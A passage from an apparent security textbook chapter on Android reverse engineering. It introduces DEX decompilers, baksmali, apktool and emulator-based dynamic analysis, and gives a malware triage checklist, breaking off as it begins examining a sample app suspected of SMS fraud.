
Figure 20-2 DEX decompilation with JEB
Overall, JEB is the only commercial software aimed at reverse engineers that provides capabilities for analyzing DEX files directly. With the look and feel of IDA, it will certainly appeal to those familiar with it.
Another native DEX decompiler is DAD, which is part of the open source Androguard project. This project contains everything needed to analyze Android applications and also has many interesting scripts aimed at malware analysis. You can use the DAD decompiler by simply invoking the androdd.py script, as shown here:

DAD doesn’t come with a GUI for reading decompiled source, but any text or Java editor such as IntelliJ or NetBeans is probably better for analyzing source code anyway. Decompiled code is stored in the specified directory dad_java, and can be opened with any text editor. The following shows a part of the decompiled MoviePlayer.java:

When everything else fails, there is always a disassembler waiting. Reading disassembly output might not be the most appealing task, but it is a very useful skill to acquire. When you’re analyzing complex or obfuscated malware, disassembling the code is the only reliable way to understand the functionality and devise a scheme for de-obfuscation. Baksmali and smali are the disassembler and assembler, respectively, for the Dalvik byte code. The assembling functionality is a very interesting benefit because it allows for modifications and code transformations on the assembly level without patching and fiddling with the bytes. The syntax for disassembling a DEX file with baksmali is very straightforward and can be seen in the following listing:

As shown, the output of the baksmali command are files named after their respective Java class names with the .smali file extension. Smali files can be examined with any text editor. The following listing shows a snippet of the MoviePlayer.smali file:

To make reading smali files more enjoyable, there are many syntax highlighters for various editors such as VIM, Sublime, and Notepad++. Links to plug-ins for various editors can be found in the “For Further Reading” section.
Another way to generate baksmali disassembly directly from APK involves using apktool. It is a convenient wrapper for decoding all binary XML files, including Android manifests and resources, but also disassembling the DEX file with baksmali. Just by running apktool, you can decompose the APK file and make it ready for inspection, as shown in the following listing:

NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
When you’re analyzing applications, it is valuable to see them running on the phone as well as to check how they behave and what functionality they implement. A safe way to run untrusted applications on an Android phone is to use an emulator. The Android SDK includes an emulator and various versions of operating systems that run on many different device types and sizes. Virtual machines are managed using the Android Virtual Device (AVD) Manager. The AVD Manager is used to create and configure various options and settings for the virtual devices. The AVD Manager GUI can be started using the android command and passing it avd as a parameter:
$ ~/android/adt-bundle-linux-x86_64-20140321/sdk/tools/android avd
After the Android Virtual Device Manager starts, click the New button on the right side of the menu and create the new device, as shown in the Figure 20-3.
Figure 20-3 New AVD configuration
The next step is to start the previously created AVD by running the following command:

APK packages can be installed on the running emulator using the adb command, as shown in the following listing:

After installation, the application can be found in the application listing on the device running in the emulator. Figure 20-4 shows the application listing and the installed application Movie Player among the applications. Information about the installed application, its permissions, memory usage, and other details are available in the application menu under Settings | Apps | org.me.androidapplication1.

Figure 20-4 Installed application listing
Dynamic analysis is a very important reverse-engineering technique. The ability to run and observe the application in action can give important hints about functionality and potential malicious activities. The Android emulator comes with a variety of Android operating system versions and can be used to test vulnerability and malware impact across the Android ecosystem.
This section outlines an Android malware analysis workflow and introduces the tools needed for the analysis. Reverse engineering and malware analysis on Android follows the same principles and techniques as analysis on the Windows, Linux, or Mac. There are still some Android architecture–specific details that can give important hints when looking at malicious samples.
For malware analysis, there are usually two different tasks:
1. Determine whether the sample is malicious.
2. Determine the malicious functionality of the sample.
It is usually much easier to determine whether or not something is malicious (or suspicious) instead of understanding the malicious functionality. To answer the maliciousness question, you can use the following checklist:
• Is the application popular and used by many people or installed on a large number of machines? The more popular the application, the less likely it contains something very bad. This, of course, doesn’t mean that there is nothing bad, but the risk is usually lower because a big user group means that bugs and problems with the application are easier to surface. Therefore, if there are many user complaints, it is still worth investigating.
• Has the application been present in Google Play for a long time without any bad history? This check is related to the first one and can be used to strengthen the decision. Very popular applications with a long history without problems are less obvious candidates for shipping something bad as that would damage their reputation.
• Does the author have other applications published with good ratings?
• Does the application request sensitive permissions? In the Android world, applications are as dangerous as the permissions they are granted. Some of the sensitive permissions that should be allowed with care, especially if many are requested, are phone calls, personal information, accounts, storage, system tools, SMS and MMS, and network communication.
• Does the application contain obfuscation or crashes known analysis tools? Malware authors are known to exploit various vulnerabilities and weaknesses in the analysis software to thwart the analysis process. Some commercial applications also employ various obfuscations to prevent crackers from pirating, but it is not a very common occurrence among free or simple applications.
• Does the application contact any suspicious domains? Malware authors like to reuse domains, so it is common to find the same bad domain in different malware samples.
• When examining the strings table, can you identify any suspicious-looking strings? Similar to malware analysis of Windows executables, looking at the strings list of the application can provide a hint about malicious applications.
This section takes a look at a sample Android application and tries to determine whether there is anything malicious in it. Because the application doesn’t come from the Google Play market, the first three checks from the previous section will be skipped and analysis will continue from the question Does the application request sensitive permissions?
The answer to this question lies in the AndroidManifest.xml. Because we already discussed how to convert the manifest file and read its content, we can speed up the process using some handy Androguard scripts. Androperm is a simple script that just outputs the APK permissions. An example of the script output is given here:

SEND_SMS is definitely a suspicious-looking permission. It is typically associated with premium SMS scams that inflict monetary damages onto infected users. The androapkinfo script can be used next to get a summary overview of the application with various malware-oriented details. Following is the abbreviated output of androapkinfo:

Once again, we have the list of permissions the application requires, along with a handy message about the potential malicious use of it. The checks at and are indicators for suspicious code-obfuscation techniques. Also, we have a list of activities that can be used as an entry point to start code analysis. Finally, we have a list of class files that use the SMS functionality and should be investigated to confirm that SMS permissions are not misused.
To check the code of the classes MoviePlayer and HelloWorld, we decompile the application and locate the two interesting classes:

The main activity is implemented in MoviePlayer.java, which makes it a good candidate for analysis. The file can be examined in any text editor, but preferably one with Java syntax highlighting. The full code listing of the function onCreate, which uses SMS functionality, is given next:
